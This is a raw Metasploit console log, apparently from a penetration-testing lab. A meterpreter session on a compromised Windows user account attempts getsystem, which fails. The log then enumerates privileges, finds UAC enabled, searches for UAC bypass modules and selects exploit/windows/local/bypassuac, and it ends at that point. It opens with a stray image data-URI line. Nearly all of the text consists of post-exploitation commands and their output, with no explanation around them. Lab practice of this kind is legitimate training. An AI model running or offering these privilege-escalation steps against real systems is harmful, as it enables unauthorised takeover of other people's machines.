 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect.
meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin  Is System  UAC Enabled  Foreground ID  UID
--------  ---------  -----------  -------------  ---
False     False      True         1              "els\\els"
Windows Privileges
==================
Name
----
SeChangeNotifyPrivilege
SeShutdownPrivilege
SeUndockPrivilege
meterpreter > getuid
Server username: els\els
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > search uac
Matching Modules
================
Name                                         Disclosure Date  Rank       Description
----                                         ---------------  ----       -----------
exploit/windows/local/ask                    2012-01-03       excellent  Windows Escalate UAC Execute RunAs
exploit/windows/local/bypassuac              2010-12-31       excellent  Windows Escalate UAC Protection Bypass
exploit/windows/local/bypassuac_injection    2010-12-31       excellent  Windows Escalate UAC Protection Bypass (In Memory Injection)
post/windows/gather/win_privs                                 normal     Windows Gather Privileges Enumeration
msf exploit(handler) > use exploit/windows/local/bypassuac